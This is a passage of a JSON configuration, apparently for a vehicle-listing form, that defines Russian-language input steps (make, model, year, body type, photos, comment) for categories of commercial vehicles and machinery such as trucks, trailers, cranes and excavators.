\u043c\u0430\u0440\u043a\u0443","form_element":"radio_button"},{"id_step":"MODEL_COMM","name_step":"\u041c\u043e\u0434\u0435\u043b\u044c","required":true,"addon":false,"title_option":true,"run_for_api":true,"caption":"\u0423\u043a\u0430\u0436\u0438\u0442\u0435 \u043c\u043e\u0434\u0435\u043b\u044c","form_element":"radio_button"},{"id_step":"YEAR_COMM","name_step":"\u0413\u043e\u0434 \u0432\u044b\u043f\u0443\u0441\u043a\u0430","required":true,"addon":false,"title_option":true,"run_for_api":true,"caption":"\u0423\u043a\u0430\u0436\u0438\u0442\u0435 \u0433\u043e\u0434 \u0432\u044b\u043f\u0443\u0441\u043a\u0430","form_element":"radio_button"},{"id_step":"BODY_COMM","name_step":"\u0422\u0438\u043f \u0430\u0432\u0442\u043e\u0431\u0443\u0441\u0430","required":false,"addon":false,"title_option":true,"run_for_api":true,"caption":"\u0423\u043a\u0430\u0436\u0438\u0442\u0435 \u0442\u0438\u043f \u0430\u0432\u0442\u043e\u0431\u0443\u0441\u0430","form_element":"radio_button"},{"id_step":"PHOTO","name_step":"\u0424\u043e\u0442\u043e\u0433\u0440\u0430\u0444\u0438\u0438","required":false,"addon":true,"title_option":false,"run_for_api":false,"caption":"","form_element":"photo"},{"id_step":"COMMENT","name_step":"\u041a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439","required":false,"addon":true,"title_option":false,"run_for_api":false,"caption":"\u0414\u043e\u043f\u043e\u043b\u043d\u0438\u0442\u0435\u043b\u044c\u043d\u0430\u044f \u0438\u043d\u0444\u043e\u0440\u043c\u0430\u0446\u0438\u044f","form_element":"textarea"},{"id_step":"RESULT","name_step":"\u0420\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442","required":false,"addon":false,"title_option":false,"run_for_api":false,"caption":"","form_element":"end"}]},{"id":"AUTOCRANES","name":"\u0410\u0432\u0442\u043e\u043a\u0440\u0430\u043d\u044b","steps":[{"id_step":"MAKE_COMM","name_step":"\u041c\u0430\u0440\u043a\u0430","required":true,"addon":false,"title_option":true,"run_for_api":true,"caption":"\u0423\u043a\u0430\u0436\u0438\u0442\u0435 \u043c\u0430\u0440\u043a\u0443","form_element":"radio_button"},{"id_step":"MODEL_COMM","name_step":"\u041c\u043e\u0434\u0435\u043b\u044c","required":true,"addon":false,"title_option":true,"run_for_api":true,"caption":"\u0423\u043a\u0430\u0436\u0438\u0442\u0435 \u043c\u043e\u0434\u0435\u043b\u044c","form_element":"radio_button"},{"id_step":"YEAR_COMM","name_step":"\u0413\u043e\u0434 \u0432\u044b\u043f\u0443\u0441\u043a\u0430","required":true,"addon":false,"title_option":true,"run_for_api":true,"caption":"\u0423\u043a\u0430\u0436\u0438\u0442\u0435 \u0433\u043e\u0434 \u0432\u044b\u043f\u0443\u0441\u043a\u0430","form_element":"radio_button"},{"id_step":"PHOTO","name_step":"\u0424\u043e\u0442\u043e\u0433\u0440\u0430\u0444\u0438\u0438","required":false,"addon":true,"title_option":false,"run_for_api":false,"caption":"","form_element":"photo"},{"id_step":"COMMENT","name_step":"\u041a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439","required":false,"addon":true,"title_option":false,"run_for_api":false,"caption":"\u0414\u043e\u043f\u043e\u043b\u043d\u0438\u0442\u0435\u043b\u044c\u043d\u0430\u044f \u0438\u043d\u0444\u043e\u0440\u043c\u0430\u0446\u0438\u044f","form_element":"textarea"},{"id_step":"RESULT","name_step":"\u0420\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442","required":false,"addon":false,"title_option":false,"run_for_api":false,"caption":"","form_element":"end"}]},{"id":"AUTOLOADERS","name":"\u0410\u0432\u0442\u043e\u043f\u043e\u0433\u0440\u0443\u0437\u0447\u0438\u043a\u0438","steps":[{"id_step":"MAKE_COMM","name_step":"\u041c\u0430\u0440\u043a\u0430","required":true,"addon":false,"title_option":true,"run_for_api":true,"caption":"\u0423\u043a\u0430\u0436\u0438\u0442\u0435 \u043c\u0430\u0440\u043a\u0443","form_element":"radio_button"},{"id_step":"MODEL_COMM","name_step":"\u041c\u043e\u0434\u0435\u043b\u044c","required":true,"addon":false,"title_option":true,"run_for_api":true,"caption":"\u0423\u043a\u0430\u0436\u0438\u0442\u0435 \u043c\u043e\u0434\u0435\u043b\u044c","form_element":"radio_button"},{"id_step":"YEAR_COMM","name_step":"\u0413\u043e\u0434 \u0432\u044b\u043f\u0443\u0441\u043a\u0430","required":true,"addon":false,"title_option":true,"run_for_api":true,"caption":"\u0423\u043a\u0430\u0436\u0438\u0442\u0435 \u0433\u043e\u0434 \u0432\u044b\u043f\u0443\u0441\u043a\u0430","form_element":"radio_button"},{"id_step":"BODY_COMM","name_step":"\u0422\u0438\u043f \u043f\u043e\u0433\u0440\u0443\u0437\u0447\u0438\u043a\u0430","required":false,"addon":false,"title_option":true,"run_for_api":true,"caption":"\u0423\u043a\u0430\u0436\u0438\u0442\u0435 \u0442\u0438\u043f \u043f\u043e\u0433\u0440\u0443\u0437\u0447\u0438\u043a\u0430","form_element":"radio_button"},{"id_step":"PHOTO","name_step":"\u0424\u043e\u0442\u043e\u0433\u0440\u0430\u0444\u0438\u0438","required":false,"addon":true,"title_option":false,"run_for_api":false,"caption":"","form_element":"photo"},{"id_step":"COMMENT","name_step":"\u041a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439","required":false,"addon":true,"title_option":false,"run_for_api":false,"caption":"\u0414\u043e\u043f\u043e\u043b\u043d\u0438\u0442\u0435\u043b\u044c\u043d\u0430\u044f \u0438\u043d\u0444\u043e\u0440\u043c\u0430\u0446\u0438\u044f","form_element":"textarea"},{"id_step":"RESULT","name_step":"\u0420\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442","required":false,"addon":false,"title_option":false,"run_for_api":false,"caption":"","form_element":"end"}]},{"id":"BULLDOZERS","name":"\u0411\u0443\u043b\u044c\u0434\u043e\u0437\u0435\u0440\u044b","steps":[{"id_step":"MAKE_COMM","name_step":"\u041c\u0430\u0440\u043a\u0430","required":true,"addon":false,"title_option":true,"run_for_api":true,"caption":"\u0423\u043a\u0430\u0436\u0438\u0442\u0435 \u043c\u0430\u0440\u043a\u0443","form_element":"radio_button"},{"id_step":"MODEL_COMM","name_step":"\u041c\u043e\u0434\u0435\u043b\u044c","required":true,"addon":false,"title_option":true,"run_for_api":true,"caption":"\u0423\u043a\u0430\u0436\u0438\u0442\u0435 \u043c\u043e\u0434\u0435\u043b\u044c","form_element":"radio_button"},{"id_step":"YEAR_COMM","name_step":"\u0413\u043e\u0434 \u0432\u044b\u043f\u0443\u0441\u043a\u0430","required":true,"addon":false,"title_option":true,"run_for_api":true,"caption":"\u0423\u043a\u0430\u0436\u0438\u0442\u0435 \u0433\u043e\u0434 \u0432\u044b\u043f\u0443\u0441\u043a\u0430","form_element":"radio_button"},{"id_step":"BODY_COMM","name_step":"\u0422\u0438\u043f \u0442\u0435\u0445\u043d\u0438\u043a\u0438","required":false,"addon":false,"title_option":true,"run_for_api":true,"caption":"\u0423\u043a\u0430\u0436\u0438\u0442\u0435 \u0442\u0438\u043f \u0442\u0435\u0445\u043d\u0438\u043a\u0438","form_element":"radio_button"},{"id_step":"DRAWBAR_CATEGORY","name_step":"\u0422\u044f\u0433\u043e\u0432\u044b\u0439 \u043a\u043b\u0430\u0441\u0441","required":false,"addon":false,"title_option":true,"run_for_api":true,"caption":"\u0423\u043a\u0430\u0436\u0438\u0442\u0435 \u0442\u044f\u0433\u043e\u0432\u044b\u0439 \u043a\u043b\u0430\u0441\u0441","form_element":"radio_button"},{"id_step":"PHOTO","name_step":"\u0424\u043e\u0442\u043e\u0433\u0440\u0430\u0444\u0438\u0438","required":false,"addon":true,"title_option":false,"run_for_api":false,"caption":"","form_element":"photo"},{"id_step":"COMMENT","name_step":"\u041a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439","required":false,"addon":true,"title_option":false,"run_for_api":false,"caption":"\u0414\u043e\u043f\u043e\u043b\u043d\u0438\u0442\u0435\u043b\u044c\u043d\u0430\u044f \u0438\u043d\u0444\u043e\u0440\u043c\u0430\u0446\u0438\u044f","form_element":"textarea"},{"id_step":"RESULT","name_step":"\u0420\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442","required":false,"addon":false,"title_option":false,"run_for_api":false,"caption":"","form_element":"end"}]},{"id":"TRUCKS","name":"\u0413\u0440\u0443\u0437\u043e\u0432\u0438\u043a\u0438","steps":[{"id_step":"MAKE_COMM","name_step":"\u041c\u0430\u0440\u043a\u0430","required":true,"addon":false,"title_option":true,"run_for_api":true,"caption":"\u0423\u043a\u0430\u0436\u0438\u0442\u0435 \u043c\u0430\u0440\u043a\u0443","form_element":"radio_button"},{"id_step":"MODEL_COMM","name_step":"\u041c\u043e\u0434\u0435\u043b\u044c","required":true,"addon":false,"title_option":true,"run_for_api":true,"caption":"\u0423\u043a\u0430\u0436\u0438\u0442\u0435 \u043c\u043e\u0434\u0435\u043b\u044c","form_element":"radio_button"},{"id_step":"YEAR_COMM","name_step":"\u0413\u043e\u0434 \u0432\u044b\u043f\u0443\u0441\u043a\u0430","required":true,"addon":false,"title_option":true,"run_for_api":true,"caption":"\u0423\u043a\u0430\u0436\u0438\u0442\u0435 \u0433\u043e\u0434 \u0432\u044b\u043f\u0443\u0441\u043a\u0430","form_element":"radio_button"},{"id_step":"BODY_COMM","name_step":"\u0422\u0438\u043f \u043a\u0443\u0437\u043e\u0432\u0430","required":false,"addon":false,"title_option":true,"run_for_api":true,"caption":"\u0423\u043a\u0430\u0436\u0438\u0442\u0435 \u0442\u0438\u043f \u043a\u0443\u0437\u043e\u0432\u0430","form_element":"radio_button"},{"id_step":"ENGINE_COMM","name_step":"\u0414\u0432\u0438\u0433\u0430\u0442\u0435\u043b\u044c","required":false,"addon":false,"title_option":true,"run_for_api":true,"caption":"\u0423\u043a\u0430\u0436\u0438\u0442\u0435 \u0434\u0432\u0438\u0433\u0430\u0442\u0435\u043b\u044c","form_element":"radio_button"},{"id_step":"TRANSMISSION_COMM","name_step":"\u041a\u043e\u0440\u043e\u0431\u043a\u0430","required":false,"addon":false,"title_option":true,"run_for_api":true,"caption":"\u0423\u043a\u0430\u0436\u0438\u0442\u0435 \u043a\u043e\u0440\u043e\u0431\u043a\u0443 \u043f\u0435\u0440\u0435\u0434\u0430\u0447","form_element":"radio_button"},{"id_step":"TYPE_CABIN_COMM","name_step":"\u0422\u0438\u043f \u043a\u0430\u0431\u0438\u043d\u044b","required":false,"addon":false,"title_option":false,"run_for_api":true,"caption":"\u0423\u043a\u0430\u0436\u0438\u0442\u0435 \u0442\u0438\u043f \u043a\u0430\u0431\u0438\u043d\u044b","form_element":"radio_button"},{"id_step":"WHEEL_ARRANGEMENT_COMM","name_step":"\u041a\u043e\u043b\u0435\u0441\u043d. \u0444\u043e\u0440\u043c\u0443\u043b\u0430","required":false,"addon":false,"title_option":false,"run_for_api":true,"caption":"\u0423\u043a\u0430\u0436\u0438\u0442\u0435 \u043a\u043e\u043b\u0435\u0441\u043d\u0443\u044e \u0444\u043e\u0440\u043c\u0443\u043b\u0443","form_element":"radio_button"},{"id_step":"CHASSIS","name_step":"\u0428\u0430\u0441\u0441\u0438","required":false,"addon":false,"title_option":false,"run_for_api":true,"caption":"\u0423\u043a\u0430\u0436\u0438\u0442\u0435 \u0448\u0430\u0441\u0441\u0438","form_element":"radio_button"},{"id_step":"PHOTO","name_step":"\u0424\u043e\u0442\u043e\u0433\u0440\u0430\u0444\u0438\u0438","required":false,"addon":true,"title_option":false,"run_for_api":false,"caption":"","form_element":"photo"},{"id_step":"COMMENT","name_step":"\u041a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439","required":false,"addon":true,"title_option":false,"run_for_api":false,"caption":"\u0414\u043e\u043f\u043e\u043b\u043d\u0438\u0442\u0435\u043b\u044c\u043d\u0430\u044f \u0438\u043d\u0444\u043e\u0440\u043c\u0430\u0446\u0438\u044f","form_element":"textarea"},{"id_step":"RESULT","name_step":"\u0420\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442","required":false,"addon":false,"title_option":false,"run_for_api":false,"caption":"","form_element":"end"}]},{"id":"UTILITY","name":"\u041a\u043e\u043c\u043c\u0443\u043d\u0430\u043b\u044c\u043d\u0430\u044f","steps":[{"id_step":"MAKE_COMM","name_step":"\u041c\u0430\u0440\u043a\u0430","required":true,"addon":false,"title_option":true,"run_for_api":true,"caption":"\u0423\u043a\u0430\u0436\u0438\u0442\u0435 \u043c\u0430\u0440\u043a\u0443","form_element":"radio_button"},{"id_step":"MODEL_COMM","name_step":"\u041c\u043e\u0434\u0435\u043b\u044c","required":true,"addon":false,"title_option":true,"run_for_api":true,"caption":"\u0423\u043a\u0430\u0436\u0438\u0442\u0435 \u043c\u043e\u0434\u0435\u043b\u044c","form_element":"radio_button"},{"id_step":"YEAR_COMM","name_step":"\u0413\u043e\u0434 \u0432\u044b\u043f\u0443\u0441\u043a\u0430","required":true,"addon":false,"title_option":true,"run_for_api":true,"caption":"\u0423\u043a\u0430\u0436\u0438\u0442\u0435 \u0433\u043e\u0434 \u0432\u044b\u043f\u0443\u0441\u043a\u0430","form_element":"radio_button"},{"id_step":"BODY_COMM","name_step":"\u0422\u0438\u043f \u0442\u0435\u0445\u043d\u0438\u043a\u0438","required":false,"addon":false,"title_option":true,"run_for_api":true,"caption":"\u0423\u043a\u0430\u0436\u0438\u0442\u0435 \u0442\u0438\u043f \u0442\u0435\u0445\u043d\u0438\u043a\u0438","form_element":"radio_button"},{"id_step":"ENGINE_COMM","name_step":"\u0414\u0432\u0438\u0433\u0430\u0442\u0435\u043b\u044c","required":false,"addon":false,"title_option":true,"run_for_api":true,"caption":"\u0423\u043a\u0430\u0436\u0438\u0442\u0435 \u0434\u0432\u0438\u0433\u0430\u0442\u0435\u043b\u044c","form_element":"radio_button"},{"id_step":"PHOTO","name_step":"\u0424\u043e\u0442\u043e\u0433\u0440\u0430\u0444\u0438\u0438","required":false,"addon":true,"title_option":false,"run_for_api":false,"caption":"","form_element":"photo"},{"id_step":"COMMENT","name_step":"\u041a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439","required":false,"addon":true,"title_option":false,"run_for_api":false,"caption":"\u0414\u043e\u043f\u043e\u043b\u043d\u0438\u0442\u0435\u043b\u044c\u043d\u0430\u044f \u0438\u043d\u0444\u043e\u0440\u043c\u0430\u0446\u0438\u044f","form_element":"textarea"},{"id_step":"RESULT","name_step":"\u0420\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442","required":false,"addon":false,"title_option":false,"run_for_api":false,"caption":"","form_element":"end"}]},{"id":"TRAILERS","name":"\u041f\u0440\u0438\u0446\u0435\u043f","steps":[{"id_step":"MAKE_COMM","name_step":"\u041c\u0430\u0440\u043a\u0430","required":true,"addon":false,"title_option":true,"run_for_api":true,"caption":"\u0423\u043a\u0430\u0436\u0438\u0442\u0435 \u043c\u0430\u0440\u043a\u0443","form_element":"radio_button"},{"id_step":"MODEL_COMM","name_step":"\u041c\u043e\u0434\u0435\u043b\u044c","required":true,"addon":false,"title_option":true,"run_for_api":true,"caption":"\u0423\u043a\u0430\u0436\u0438\u0442\u0435 \u043c\u043e\u0434\u0435\u043b\u044c","form_element":"radio_button"},{"id_step":"YEAR_COMM","name_step":"\u0413\u043e\u0434 \u0432\u044b\u043f\u0443\u0441\u043a\u0430","required":true,"addon":false,"title_option":true,"run_for_api":true,"caption":"\u0423\u043a\u0430\u0436\u0438\u0442\u0435 \u0433\u043e\u0434 \u0432\u044b\u043f\u0443\u0441\u043a\u0430","form_element":"radio_button"},{"id_step":"BODY_COMM","name_step":"\u0422\u0438\u043f \u043f\u0440\u0438\u0446\u0435\u043f\u0430","required":false,"addon":false,"title_option":true,"run_for_api":true,"caption":"\u0423\u043a\u0430\u0436\u0438\u0442\u0435 \u0442\u0438\u043f \u043f\u0440\u0438\u0446\u0435\u043f\u0430","form_element":"radio_button"},{"id_step":"SUSPENSION","name_step":"\u0422\u0438\u043f \u043f\u043e\u0434\u0432\u0435\u0441\u043a\u0438","required":false,"addon":false,"title_option":false,"run_for_api":true,"caption":"\u0423\u043a\u0430\u0436\u0438\u0442\u0435 \u0442\u0438\u043f \u043f\u043e\u0434\u0432\u0435\u0441\u043a\u0438","form_element":"radio_button"},{"id_step":"BRAKES","name_step":"\u0422\u043e\u0440\u043c\u043e\u0437\u0430","required":false,"addon":false,"title_option":false,"run_for_api":true,"caption":"\u0423\u043a\u0430\u0436\u0438\u0442\u0435 \u0442\u043e\u0440\u043c\u043e\u0437\u0430","form_element":"radio_button"},{"id_step":"PHOTO","name_step":"\u0424\u043e\u0442\u043e\u0433\u0440\u0430\u0444\u0438\u0438","required":false,"addon":true,"title_option":false,"run_for_api":false,"caption":"","form_element":"photo"},{"id_step":"COMMENT","name_step":"\u041a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439","required":false,"addon":true,"title_option":false,"run_for_api":false,"caption":"\u0414\u043e\u043f\u043e\u043b\u043d\u0438\u0442\u0435\u043b\u044c\u043d\u0430\u044f \u0438\u043d\u0444\u043e\u0440\u043c\u0430\u0446\u0438\u044f","form_element":"textarea"},{"id_step":"RESULT","name_step":"\u0420\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442","required":false,"addon":false,"title_option":false,"run_for_api":false,"caption":"","form_element":"end"}]},{"id":"SELF_LOADERS","name":"\u0421\u0430\u043c\u043e\u043f\u043e\u0433\u0440\u0443\u0437\u0447\u0438\u043a\u0438","steps":[{"id_step":"MAKE_COMM","name_step":"\u041c\u0430\u0440\u043a\u0430","required":true,"addon":false,"title_option":true,"run_for_api":true,"caption":"\u0423\u043a\u0430\u0436\u0438\u0442\u0435 \u043c\u0430\u0440\u043a\u0443","form_element":"radio_button"},{"id_step":"MODEL_COMM","name_step":"\u041c\u043e\u0434\u0435\u043b\u044c","required":true,"addon":false,"title_option":true,"run_for_api":true,"caption":"\u0423\u043a\u0430\u0436\u0438\u0442\u0435 \u043c\u043e\u0434\u0435\u043b\u044c","form_element":"radio_button"},{"id_step":"YEAR_COMM","name_step":"\u0413\u043e\u0434 \u0432\u044b\u043f\u0443\u0441\u043a\u0430","required":true,"addon":false,"title_option":true,"run_for_api":true,"caption":"\u0423\u043a\u0430\u0436\u0438\u0442\u0435 \u0433\u043e\u0434 \u0432\u044b\u043f\u0443\u0441\u043a\u0430","form_element":"radio_button"},{"id_step":"PHOTO","name_step":"\u0424\u043e\u0442\u043e\u0433\u0440\u0430\u0444\u0438\u0438","required":false,"addon":true,"title_option":false,"run_for_api":false,"caption":"","form_element":"photo"},{"id_step":"COMMENT","name_step":"\u041a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439","required":false,"addon":true,"title_option":false,"run_for_api":false,"caption":"\u0414\u043e\u043f\u043e\u043b\u043d\u0438\u0442\u0435\u043b\u044c\u043d\u0430\u044f \u0438\u043d\u0444\u043e\u0440\u043c\u0430\u0446\u0438\u044f","form_element":"textarea"},{"id_step":"RESULT","name_step":"\u0420\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442","required":false,"addon":false,"title_option":false,"run_for_api":false,"caption":"","form_element":"end"}]},{"id":"TRUCK_TRACTOR","name":"\u0421\u0435\u0434\u0435\u043b\u044c\u043d\u044b\u0435 \u0442\u044f\u0433\u0430\u0447\u0438","steps":[{"id_step":"MAKE_COMM","name_step":"\u041c\u0430\u0440\u043a\u0430","required":true,"addon":false,"title_option":true,"run_for_api":true,"caption":"\u0423\u043a\u0430\u0436\u0438\u0442\u0435 \u043c\u0430\u0440\u043a\u0443","form_element":"radio_button"},{"id_step":"MODEL_COMM","name_step":"\u041c\u043e\u0434\u0435\u043b\u044c","required":true,"addon":false,"title_option":true,"run_for_api":true,"caption":"\u0423\u043a\u0430\u0436\u0438\u0442\u0435 \u043c\u043e\u0434\u0435\u043b\u044c","form_element":"radio_button"},{"id_step":"YEAR_COMM","name_step":"\u0413\u043e\u0434 \u0432\u044b\u043f\u0443\u0441\u043a\u0430","required":true,"addon":false,"title_option":true,"run_for_api":true,"caption":"\u0423\u043a\u0430\u0436\u0438\u0442\u0435 \u0433\u043e\u0434 \u0432\u044b\u043f\u0443\u0441\u043a\u0430","form_element":"radio_button"},{"id_step":"ENGINE_COMM","name_step":"\u0414\u0432\u0438\u0433\u0430\u0442\u0435\u043b\u044c","required":false,"addon":false,"title_option":true,"run_for_api":true,"caption":"\u0423\u043a\u0430\u0436\u0438\u0442\u0435 \u0434\u0432\u0438\u0433\u0430\u0442\u0435\u043b\u044c","form_element":"radio_button"},{"id_step":"TRANSMISSION_COMM","name_step":"\u041a\u043e\u0440\u043e\u0431\u043a\u0430","required":false,"addon":false,"title_option":true,"run_for_api":true,"caption":"\u0423\u043a\u0430\u0436\u0438\u0442\u0435 \u043a\u043e\u0440\u043e\u0431\u043a\u0443 \u043f\u0435\u0440\u0435\u0434\u0430\u0447","form_element":"radio_button"},{"id_step":"WHEEL_ARRANGEMENT_COMM","name_step":"\u041a\u043e\u043b\u0435\u0441\u043d. \u0444\u043e\u0440\u043c\u0443\u043b\u0430","required":false,"addon":false,"title_option":true,"run_for_api":true,"caption":"\u0423\u043a\u0430\u0436\u0438\u0442\u0435 \u043a\u043e\u043b\u0435\u0441\u043d\u0443\u044e \u0444\u043e\u0440\u043c\u0443\u043b\u0443","form_element":"radio_button"},{"id_step":"TYPE_CABIN_COMM","name_step":"\u0422\u0438\u043f \u043a\u0430\u0431\u0438\u043d\u044b","required":false,"addon":false,"title_option":true,"run_for_api":true,"caption":"\u0423\u043a\u0430\u0436\u0438\u0442\u0435 \u0442\u0438\u043f \u043a\u0430\u0431\u0438\u043d\u044b","form_element":"radio_button"},{"id_step":"SUSPENSION","name_step":"\u041f\u043e\u0434\u0432\u0435\u0441\u043a\u0430 \u043a\u0430\u0431\u0438\u043d\u044b","required":false,"addon":false,"title_option":false,"run_for_api":true,"caption":"\u0423\u043a\u0430\u0436\u0438\u0442\u0435 \u043f\u043e\u0434\u0432\u0435\u0441\u043a\u0443 \u043a\u0430\u0431\u0438\u043d\u044b","form_element":"radio_button"},{"id_step":"PHOTO","name_step":"\u0424\u043e\u0442\u043e\u0433\u0440\u0430\u0444\u0438\u0438","required":false,"addon":true,"title_option":false,"run_for_api":false,"caption":"","form_element":"photo"},{"id_step":"COMMENT","name_step":"\u041a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439","required":false,"addon":true,"title_option":false,"run_for_api":false,"caption":"\u0414\u043e\u043f\u043e\u043b\u043d\u0438\u0442\u0435\u043b\u044c\u043d\u0430\u044f \u0438\u043d\u0444\u043e\u0440\u043c\u0430\u0446\u0438\u044f","form_element":"textarea"},{"id_step":"RESULT","name_step":"\u0420\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442","required":false,"addon":false,"title_option":false,"run_for_api":false,"caption":"","form_element":"end"}]},{"id":"AGRICULTURAL","name":"\u0421\u0435\u043b\u044c\u0441\u043a\u043e\u0445\u043e\u0437\u044f\u0439\u0441\u0442\u0432\u0435\u043d\u043d\u0430\u044f","steps":[{"id_step":"MAKE_COMM","name_step":"\u041c\u0430\u0440\u043a\u0430","required":true,"addon":false,"title_option":true,"run_for_api":true,"caption":"\u0423\u043a\u0430\u0436\u0438\u0442\u0435 \u043c\u0430\u0440\u043a\u0443","form_element":"radio_button"},{"id_step":"MODEL_COMM","name_step":"\u041c\u043e\u0434\u0435\u043b\u044c","required":true,"addon":false,"title_option":true,"run_for_api":true,"caption":"\u0423\u043a\u0430\u0436\u0438\u0442\u0435 \u043c\u043e\u0434\u0435\u043b\u044c","form_element":"radio_button"},{"id_step":"YEAR_COMM","name_step":"\u0413\u043e\u0434 \u0432\u044b\u043f\u0443\u0441\u043a\u0430","required":true,"addon":false,"title_option":true,"run_for_api":true,"caption":"\u0423\u043a\u0430\u0436\u0438\u0442\u0435 \u0433\u043e\u0434 \u0432\u044b\u043f\u0443\u0441\u043a\u0430","form_element":"radio_button"},{"id_step":"BODY_COMM","name_step":"\u0422\u0438\u043f \u0442\u0435\u0445\u043d\u0438\u043a\u0438","required":false,"addon":false,"title_option":true,"run_for_api":true,"caption":"\u0423\u043a\u0430\u0436\u0438\u0442\u0435 \u0442\u0438\u043f \u0442\u0435\u0445\u043d\u0438\u043a\u0438","form_element":"radio_button"},{"id_step":"PHOTO","name_step":"\u0424\u043e\u0442\u043e\u0433\u0440\u0430\u0444\u0438\u0438","required":false,"addon":true,"title_option":false,"run_for_api":false,"caption":"","form_element":"photo"},{"id_step":"COMMENT","name_step":"\u041a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439","required":false,"addon":true,"title_option":false,"run_for_api":false,"caption":"\u0414\u043e\u043f\u043e\u043b\u043d\u0438\u0442\u0435\u043b\u044c\u043d\u0430\u044f \u0438\u043d\u0444\u043e\u0440\u043c\u0430\u0446\u0438\u044f","form_element":"textarea"},{"id_step":"RESULT","name_step":"\u0420\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442","required":false,"addon":false,"title_option":false,"run_for_api":false,"caption":"","form_element":"end"}]},{"id":"BUILDING","name":"\u0421\u0442\u0440\u043e\u0438\u0442\u0435\u043b\u044c\u043d\u0430\u044f","steps":[{"id_step":"MAKE_COMM","name_step":"\u041c\u0430\u0440\u043a\u0430","required":true,"addon":false,"title_option":true,"run_for_api":true,"caption":"\u0423\u043a\u0430\u0436\u0438\u0442\u0435 \u043c\u0430\u0440\u043a\u0443","form_element":"radio_button"},{"id_step":"MODEL_COMM","name_step":"\u041c\u043e\u0434\u0435\u043b\u044c","required":true,"addon":false,"title_option":true,"run_for_api":true,"caption":"\u0423\u043a\u0430\u0436\u0438\u0442\u0435 \u043c\u043e\u0434\u0435\u043b\u044c","form_element":"radio_button"},{"id_step":"YEAR_COMM","name_step":"\u0413\u043e\u0434 \u0432\u044b\u043f\u0443\u0441\u043a\u0430","required":true,"addon":false,"title_option":true,"run_for_api":true,"caption":"\u0423\u043a\u0430\u0436\u0438\u0442\u0435 \u0433\u043e\u0434 \u0432\u044b\u043f\u0443\u0441\u043a\u0430","form_element":"radio_button"},{"id_step":"BODY_COMM","name_step":"\u0422\u0438\u043f \u0442\u0435\u0445\u043d\u0438\u043a\u0438","required":false,"addon":false,"title_option":true,"run_for_api":true,"caption":"\u0423\u043a\u0430\u0436\u0438\u0442\u0435 \u0442\u0438\u043f \u0442\u0435\u0445\u043d\u0438\u043a\u0438","form_element":"radio_button"},{"id_step":"PHOTO","name_step":"\u0424\u043e\u0442\u043e\u0433\u0440\u0430\u0444\u0438\u0438","required":false,"addon":true,"title_option":false,"run_for_api":false,"caption":"","form_element":"photo"},{"id_step":"COMMENT","name_step":"\u041a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439","required":false,"addon":true,"title_option":false,"run_for_api":false,"caption":"\u0414\u043e\u043f\u043e\u043b\u043d\u0438\u0442\u0435\u043b\u044c\u043d\u0430\u044f \u0438\u043d\u0444\u043e\u0440\u043c\u0430\u0446\u0438\u044f","form_element":"textarea"},{"id_step":"RESULT","name_step":"\u0420\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442","required":false,"addon":false,"title_option":false,"run_for_api":false,"caption":"","form_element":"end"}]},{"id":"EXCAVATORS","name":"\u042d\u043a\u0441\u043a\u0430\u0432\u0430\u0442\u043e\u0440\u044b","steps":[{"id_step":"MAKE_COMM","name_step":"\u041c\u0430\u0440\u043a\u0430","required":true,"addon":false,"title_option":true,"run_for_api":true,"caption":"\u0423\u043a\u0430\u0436\u0438\u0442\u0435 \u043c\u0430\u0440\u043a\u0443","form_element":"radio_button"},{"id_step":"MODEL_COMM","name_step":"\u041c\u043e\u0434\u0435\u043b\u044c","required":true,"addon":false,"title_option":true,"run_for_api":true,"caption":"\u0423\u043a\u0430\u0436\u0438\u0442\u0435 \u043c\u043e\u0434\u0435\u043b\u044c","form_element":"radio_button"},{"id_step":"YEAR_COMM","name_step":"\u0413\u043e\u0434 \u0432\u044b\u043f\u0443\u0441\u043a\u0430","required":true,"addon":false,"title_option":true,"run_for_api":true,"caption":"\u0423\u043a\u0430\u0436\u0438\u0442\u0435 \u0433\u043e\u0434 \u0432\u044b\u043f\u0443\u0441\u043a\u0430","form_element":"radio_button"},{"id_step":"BODY_COMM","name_step":"\u0422\u0438\u043f \u044d\u043a\u0441\u043a\u0430\u0432\u0430\u0442\u043e\u0440\u0430","required":false,"addon":false,"title_option":true,"run_for_api":true,"caption":"\u0423\u043a\u0430\u0436\u0438\u0442\u0435 \u0442\u0438\u043f \u044d\u043a\u0441\u043a\u0430\u0432\u0430\u0442\u043e\u0440\u0430","form_element":"radio_button"},{"id_step":"PHOTO","name_step":"\u0424\u043e\u0442\u043e\u0433\u0440\u0430\u0444\u0438\u0438","required":false,"addon":true,"title_option":false,"run_for_api":false,"caption":"","form_element":"photo"},{"id_step":"COMMENT","name_step":"\u041a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439","required":false,"addon":true,"title_option":false,"run_for_api":false,"caption":"\u0414\u043e\u043f\u043e\u043b\u043d\u0438\u0442\u0435\u043b\u044c\u043d\u0430\u044f \u0438\u043d\u0444\u043e\u0440\u043c\u0430\u0446\u0438\u044f","form_element":"textarea"},{"id_step":"RESULT","name_step":"\u0420\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442","required":false,"addon":false,"title_option":false,"run_for_api":false,"caption":"","form_element":"end"}]}]};
